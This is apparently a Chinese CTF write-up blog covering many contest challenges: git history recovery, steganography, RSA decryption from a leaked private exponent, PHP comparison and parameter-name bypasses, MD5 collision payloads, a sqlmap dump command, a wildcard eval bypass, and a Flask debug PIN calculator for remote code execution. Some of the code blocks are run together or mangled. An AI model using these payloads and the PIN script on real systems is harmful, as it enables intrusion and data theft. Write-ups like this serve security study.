tjctf
1 | var md5 = function (string) { |
其实就是那个md5解密,这些都是虚的
金融业网络安全攻防比赛热身赛
babygit
0x01
1 | threst@kali:~/pentest/GitHack/dist/54.223.83.192_9998$ git log |
0x02
1 | threst@kali:~/pentest/GitHack/dist/54.223.83.192_9998$ git reset bb0c97ee3c3e08403ce50391d1ae110ce6d6d41c |
0x03
1 | threst@kali:~/pentest/GitHack/dist/54.223.83.192_9998$ git checkout flag.txt |
calculate
源码
1 | <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css"> |
writeup
1 | import requests, re |
参考:https://xz.aliyun.com/t/2456
网鼎杯wp
套娃
打开文件看见很多图片,首先判断lsb,用工具zsteg,一张一张试,试到第六张zsteg 6.png
出flag1
2
3
4
5
6
7imagedata .. text: "-+,554$&&"
b1,rgb,lsb,xy .. text: "^;lI;bN$"
b1,bgr,lsb,xy .. text: "+flag{03a253f5-8e93-4533-bcfc-af908830095d}\nq"
b2,b,msb,xy .. file: Encore - version 8432
b4,r,lsb,xy .. text: "iEsx\"gwN)"
b4,g,lsb,xy .. text: "yEsx\"gwN)"
b4,b,msb,xy .. text: "{OL?i9Ww"
babyrsa
首先求出q,p1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34import random
def gcd(a, b):
if a < b:
a, b = b, a
while b != 0:
temp = a % b
a = b
b = temp
return a
def getpq(n,e,d):
p = 1
q = 1
while p==1 and q==1:
k = d * e - 1
g = random.randint ( 0 , n )
while p==1 and q==1 and k % 2 == 0:
k /= 2
y = pow(g,k,n)
if y!=1 and gcd(y-1,n)>1:
p = gcd(y-1,n)
q = n/p
return p,q
def main():
n =365848589691553391654453815696801609393691558975114732077589431735072735814004481321693204054611153742844719038444697593327493027785795731389621927670788503335861977736740530534583572225955976966446771693720421426616666151538067479984725761741317847115913974275314572559550814811157603376899910638368755166255776849626761808720772583206050387900451906315871548607212450421821284358760939660687558588799753487824506759639032283177034815892289194765173975342074810666614953387403646634191147782168926568900983361174986224868620163303631776464544385042160475855173792780028858673004579549168611488908206940265042017827224145445864849990033230038346962998044409425059655414595541354712964867076540952852074402602485254837693009606256646491881886402251519107628767780560029195077356603998621239496833842620813594476086809217145741837067697701029006079475655230057641122885601163764359304119539318186498359110652713132230601632984636292710845264886583673643096710521658506038045125724977714211793704349604343253187208130136333839351343850952892593409667791896415744436543839302830842902421646274217466522255794836216649020356914498443158290307092169834254304137975684324590877396301465368942446331758175055737212871262544202124864201404357
e = 65537
d = 171667543985758425014232627985840717336387122108163758500542139626729279212540485673813409388397427405892256280730752710530037468765259171638824687119216443453078833931370749271396524300663719786871097595637432285751800013612137436020725492852419342272435212733486026753609513054804440530485467017884797272879406284689903095072725307517165288748564887361729738358011463377509622604034612759898436024272853796444439505507110804160400608180412245257162062494766079887998276493727771202445125297118556385657613871902180087388189988280105656191733965985878495407148701887047735812018200868151321246119065258205755102189932618492331181731032930671506379119003614308043854723142913145153824556828017544028126772950732350030371733003652817854070184981540813302478821473998511699291112000260313162924676245915026226201977284465842505256191235822318812659628683043195357384607192367037650400361829016395922074065034014120534209020328864830006606839179592932609256661738193663329776230050481312159600570791315455079679469956882283489829258240404557309270261381865785081719442470884775430068193960751589033994677379472095235901602941733635505402949964622214247924792042997962235246007680923289071880896909708764598890244005005286926994431628289
p,q = getpq(n,e,d)
print hex(p),hex(q)
if __name__ == '__main__':
main()
然后将enc保存起来为en文件1
2
3
4
5
6
7
8
9
10
11
12import gmpy2
import rsa
import base64
n = 365848589691553391654453815696801609393691558975114732077589431735072735814004481321693204054611153742844719038444697593327493027785795731389621927670788503335861977736740530534583572225955976966446771693720421426616666151538067479984725761741317847115913974275314572559550814811157603376899910638368755166255776849626761808720772583206050387900451906315871548607212450421821284358760939660687558588799753487824506759639032283177034815892289194765173975342074810666614953387403646634191147782168926568900983361174986224868620163303631776464544385042160475855173792780028858673004579549168611488908206940265042017827224145445864849990033230038346962998044409425059655414595541354712964867076540952852074402602485254837693009606256646491881886402251519107628767780560029195077356603998621239496833842620813594476086809217145741837067697701029006079475655230057641122885601163764359304119539318186498359110652713132230601632984636292710845264886583673643096710521658506038045125724977714211793704349604343253187208130136333839351343850952892593409667791896415744436543839302830842902421646274217466522255794836216649020356914498443158290307092169834254304137975684324590877396301465368942446331758175055737212871262544202124864201404357
q = 21247215740957134093265550307601596334565934182288901633479787419858595507309542143291010899116196305518233534420568241312971809880837699847400521241640799368655041150575554308730271881769239094444859039192040949365669348829967204647597799647400611871600471392643211141324508902013965629910849583588860496396894218207070653018491227851599590460886901861118814380124225957234489558977546955544744088926474539812805322440263336981775000388601318263891815294818558967365443417213622344902893006222500539208416032217024199412011407065597780149434489493090516057515224711817526865207811206081845018578244352022299726352429
p = 17218660277747658661570321204242764803630206984608091050735513899954607259990197682920217962729554631925287717895042750367376053893825222669682720379767777978420372647078471394057423219108293122309702127813213538098587207320396013417905225613995163882055903136983578393368677405597005083234898687252223168153402377438770956193242614092327835450469896527227274247481162714635222596608814392174415700802919488373733075163465872659516094599061925501245246745540660613671330140533678955280470168225630164182057506377339944396256899408381867150087697255700045339651723565686838745271371156317781031620433061297464511939833
e = 65537
d = int(gmpy2.invert(e,(p-1)*(q-1)))
c = 595907910014897566676759273220494180110504405309206928262077375196851872198255475894354731091152236001815566589109149418500941957601976338444865345923284445575231525767013366811625019790193104404700935059348406110259409132999154793422284855871479573037198863168316139619015230842153164456415165712733168847053549666987429231550045602429647190887296150436097504253951033086041023290243394588112378415597355331197477353268041702315544498517593435582803377846605416492328428549762726997373778610297631262936044023082133389527010183648204602019909093544050106545010340111158865651714595416550877266379460461202508425081538939755155981052462387069127219471271252329219741973931444515475042747296537826297597609877185091023146800772255931184176842795811493106605043628420424570356086529035683658247137732622727936360278626896359520245649007121507751791963774871011757969835056581831379451191486773951068884218824708768124265822406883125206366165049254095060850508149142077001002691653724105471247840338330950732651135526020758912039445132132220384552395727000975811496722746325764235912590648009260905626046623587310131509221213855320504560598181447448347942432104726593025899197575968063366667049857458434444589861188997071804152577554008432377364384618217386050104523193905875708680446628674323881765587061198043253617150813946435891423000351453751011920626958050766691194569988935791651947014346084202733308461380228052483711867634858130530821103064974133728497007084932069068016812055942718671316269862791929104093268433719717198448532384887239504852113742140342891243245503616771575963935904547388496016245046067614357190925132118951805544371988522892491794366705168091658
privatekey = rsa.PrivateKey(n,e,d,p,q)
with open("en","r") as f:
print(rsa.decrypt(base64.b64decode(f.read()),privatekey).decode())
得到flagflag{w3lC0M3_t0_rS4_w0RlD}
安恒_奇怪的恐龙特性
http://101.71.29.5:100091
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
highlight_file(__FILE__);
ini_set("display_error", false);
error_reporting(0);
$str = isset($_GET['A_A'])?$_GET['A_A']:'A_A';
if (strpos($_SERVER['QUERY_STRING'], "A_A") !==false) {
echo 'A_A,have fun';
}
elseif ($str<9999999999) {
echo 'A_A,too small';
}
elseif ((string)$str>0) {
echo 'A_A,too big';
}
else{
echo file_get_contents('flag.php');
}
A_A,too small
知识点
1 | http://localhost/aaa/?p=222 (附带查询) |
简单点解释就是当代码中存在$_REQUEST['user_id']里面类似的参数的时候,我们在url上可以这样a.php?user.id传参去进行绕过,这样进去之后也能表示$_REQUEST['user_id']的值,同样可以绕过的符号还有+,[ 等,应该说是php的一个小特性,上面讲的很清楚了,
payload:http://101.71.29.5:10007/?A+A[]=admin
loli
想到使用0xFF异或整个文件,脚本如下:1
2
3
4
5
6
7
8
9
10
11#!/usr/bin/env python
# coding=utf-8
def xor():
with open('./1.png', 'rb') as f, open('xor.png', 'wb') as wf:
for each in f.read():
wf.write(chr(ord(each) ^ 0xff))
if __name__ == '__main__':
xor()
play fair加密(关键字公平)
http://www.practicalcryptography.com/ciphers/classical-era/playfair/
例题
vv公司称,他们给出了最为公平的游戏规则,你能猜到是什么吗? 规则:FMGKYBXTSFBNCQDSPT,附件:ZKLIPOAGSUMDWFHCBVTRYENXQ. 答案的格式是key{xxxxx},xxx为解密内容大写,所以答案是
1 | # python3 |
rfc4042
utf-9编码1
2
3
4
5
6
7
8
9# python2
import utf9
f1 = open('flag_is_here_rfc4042','r')
f2 = open('flag.txt','w')
str1 = f1.read()
print utf9.utf9decode(str1)
f2.write(utf9.utf9decode(str1))
f1.close()
f2.close()
得到1
_____*((__//__+___+______-____%____)**((___%(___-_))+________+(___%___+_____+_______%__+______-(______//(_____%___)))))+__*(((________/__)+___%__+_______-(________//____))**(_*(_____+_____)+_______+_________%___))+________*(((_________//__+________%__)+(_______-_))**((___+_______)+_________-(______//__)))+_______*((___+_________-(______//___-_______%__%_))**(_____+_____+_____))+__*(__+_________-(___//___-_________%_____%__))**(_________-____+_______)+(___+_______)**(________%___%__+_____+______)+(_____-__)*((____//____-_____%____%_)+_________)**(_____-(_______//_______+_________%___)+______)+(_____+(_________%_______)*__+_)**_________+_______*(((_________%_______)*__+_______-(________//________))**_______)+(________/__)*(((____-_+_______)*(______+____))**___)+___*((__+_________-_)**_____)+___*(((___+_______-______/___+__-_________%_____%__)*(___-_+________/__+_________%_____))**__)+(_//_)*(((________%___%__+_____+_____)%______)+_______-_)**___+_____*((______/(_____%___))+_______)*((_________%_______)*__+_____+_)+___//___+_________+_________/___
使用脚本解密1
2
3
4
5
6
7
8
9
10
11
12
13
14# python2
import binascii
_ = 1
__ = 2
___ = 3
____ = 4
_____ = 5
______ = 6
_______ = 7
________ = 8
_________ = 9
f = open('flag.txt','r')
a = f.read()
print a
得到一串数字5287002131074331513
转换成16进制为495f346d2d6b3379
转换成字符串就是最后的flagI_4m-k3y
python中16进制转ascii代码1
2
3
4
5
6
7# -*- coding: utf-8 -*-
import binascii
#16进制整数转ASCii编码字符串
a = 0x665554
b = hex(a) #转换成相同的字符串即'0x665554'
b = b[2:] #截取掉'0x'
c = binascii.a2b_hex(b) #转换成ASCii编码的字符串
这里我们使用1
2
3
4In [2]: import binascii
In [3]: a = '495f346d2d6b3379'
In [4]: print(binascii.a2b_hex(a))
I_4m-k3y
ASCii编码字符串转十六进制整数1
2
3
4
5
6
7
8
9# -*- coding: utf-8 -*-
import binascii
c = 'fUT'
e = 0 #暂存结果
for i in c:
d = ord(i) #单个字符转换成ASCii码
e = e*256 + d #将单个字符转换成的ASCii码相连
print("e:%x" %e)
print type(e)
kill(2016全国大学生信息安全竞赛)
1 | threst@threst:~/下载$ strings kill.pcapng | grep flag |
2018“安恒杯”Web安全测试大赛(秋季预选赛)
输入试试
http://114.55.36.69:80031
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
<html>
<head lang="en">
<meta charset="UTF-8">
<title>Input</title>
</head>
<body>
<div align="center">
<input type="text" id="flag" style="width: 200px;margin-left: 100px;" value="" />
<input type="button" name="" id="" onclick="check();" value="提交"/>
</div>
</body>
<script>
function check(){
var flag = document.getElementById("flag").value;
var str = "d84d9657e5e5e" || 0;
var str = str + ("ad2ad3fe" && 2);
var str = str + "a2da9494b8" + "ddea4fd4";
var str = str.split("").reverse().join("");
if (str == flag){
alert("恭喜你已经找到flag!");
}
}
</script>
</html>
直接控制台
flag:4df4aedd8b4949ad2a2e5e5e7569d48d
简单的md5
简单的md5 http://114.55.36.69:8004
源码:easy MD5 cracking <!--$_POST['data1']!=$_POST['data2']-->fail
payload:data1[]=1&data2[]=2
flag{401cf19d304e557349fecda18110c138}
传个flag试试
随便post一个flag参数,提示要10位以上,提交十位以上直接出答案
flag{858a14671c27804b63e6e96b0acdfdd7}
md5 crash
源码1
MD5 cracking<!-- if((string)$_POST['data1']!==(string)$_POST['data2']&&md5($_POST['data1'])===md5($_POST['data2']))-->fail
payload:data1=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&data2=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
flag:flag{9bd1ee7355b58e53214adb9a37b4cb82}
简单的新闻搜索网站
保存请求包1
2
3
4
5
6
7
8
9
10
11
12
13POST / HTTP/1.1
Host: 114.55.36.69:8010
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://114.55.36.69:8010/
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
Connection: close
Upgrade-Insecure-Requests: 1
word=123&number=5
paylload:sqlmap -r burp.txt -D news -T admin --dump
flag:flag{f98505d1d12f50a0bd9463e90876630}
省赛添加
http://www.camser.top/2018/06/26/%E5%AE%89%E6%81%92%E6%9C%88%E8%B5%9Bweb%E7%AF%87/#ezupload
/tmp/upload_td5pr76p91efjs5qcuad4b0q52/
/tmp/upload_ru3o7d9kqb8a14jp0fc2m4a7u5/
/tmp/upload_ru3o7d9kqb8a14jp0fc2m4a7u5/
/tmp/upload_ru3o7d9kqb8a14jp0fc2m4a7u5/
/tmp/upload_2e5g1d0qainrjqm7se8nv4ife2/
1 |
|
md5爆破脚本
题目:md5(key)=="5a2a7d385fdaad3fabbe7b11c28bd48e"and the key is ichunqiu[a-z0-9]{5}
1 | import hashlib |
from 2017.bkctf
1 |
|
payload:url/?uname[]=1#id=margin
post:passwd[]=2
TXT
源题目(from 2017.bkctf)
1 |
|
方法一:$f = trim(file_get_contents($fn)) 想办法获得一个文本文件fn提取字符串赋值给f.可以在自己的服务器上加个txt内容与ac的get值相等是可以做的…再想出题人不可能让每个做的人去自己服务器写个txt吧…于是在这道题URL框后面加了flag.txt就出现了文本信息“flags”…

payload:url/?ac=flag&fn=url/flag.txt
方法二:狐火页面工具,运用php输入流,将fn获得的值设置为post进去的值.
payload:url/?ac=123&fn=php://input,post:123

本地包含
源题目(from 2017.bkctf)1
2
3
4
5
6
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
构造:http://post.bugku.com/hello/(起始网址) + ?hello=print_r(file(“flag.php”)).
6.正则?
源题目(from 2017.bkctf):
1 |
|
明白正则就很简单了,/匹配开始,/key匹配第一个key,.匹配0次或多次的除换行符之外的字符,key再匹配一个key,{4,7}key匹配4次到7次的key,\/.\/中,\为转义字符,即匹配符号//并且之中可匹配除换行符意外的任意字符,(.key)意思与之前相同,[a-z]可匹配a-z的字母,[:punct:]意思为可以匹配符号,/i的意思是不区分大小写。
payload:keykeykeykeykeykeykey:/a/keys[!]
https://cloud.tencent.com/developer/article/1038132
2018安恒杯-9月月赛web
题目源码1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
include 'flag.php';
if(isset($_GET['code'])){
$code = $_GET['code'];
if(strlen($code)>35){
die("Long.");
}
if(preg_match("/[A-Za-z0-9_$]+/",$code)){
die("NO.");
}
@eval($code);
}else{
highlight_file(__FILE__);
}
//$hint = "php function getFlag() to get flag";
根据代码,我们要满足两个条件:
1.长度不能大于40
2.不能包含大小写字母,数字
参考这篇文章文章2,利用linux的特性来读取文件.
根据师傅们的尝试/???/??? => /bin/cat,所以我们来查看下源码,经过尝试发现1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
```php
<?php
function getFlag(){
$flag = file_get_contents('/flag');
echo $flag;
}<?php
include 'flag.php';
if(isset($_GET['code'])){
$code = $_GET['code'];
if(strlen($code)>35){
die("Long.");
}
if(preg_match("/[A-Za-z0-9_$]+/",$code)){
die("NO.");
}
@eval($code);
}else{
highlight_file(__FILE__);
}
//$hint = "php function getFlag() to get flag";
?>
分析只要查看到/flag就可以得到flag,所以payload为1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
注意这些`?>`是为了闭合前面的语句,在重新添加一句php的语句来执行命令
## 粗心的程序员呀(2018安恒8月赛)
>考点:Flask debug pin安全问题
参考:https://xz.aliyun.com/t/2553
http://skysec.top/2018/08/25/2018%E5%AE%89%E6%81%928%E6%9C%88%E8%B5%9BWriteup/#web
https://www.smi1e.top/%e5%ae%89%e6%81%92%e6%9d%af%e6%9c%88%e8%b5%9bwrite-up/
https://www.jianshu.com/p/e4cfa55a401a
打开网站

点击注册

写着什么图床系统,很奇怪,注册之后更奇怪

根据先知那位师傅的解释,主要就是利用Flask在debug模式下会生成一个Debugger PIN,我们就是要获取pin码,才可以进行任意的代码执行,来获取flag
参考飘零师傅的脚本
```python
import hashlib
from itertools import chain
probably_public_bits = [
'ctf',# username
'flask.app',# modname
'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
'/usr/local/lib/python2.7/dist-packages/flask/app.pyc' # getattr(mod, '__file__', None),
]
private_bits = [
'2485377892354'# str(uuid.getnode()), /sys/class/net/eth0/address
]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)

运行之后得到pin:131-442-946
点击右边那个小终端

输入刚才的pin
然后就可以执行命令

输入以下命令
1 | [console ready] |

## 暴力可解
盲水印攻击首先爆破压缩包密码23092019
python bwm.py decode 1.png 2.png flag.png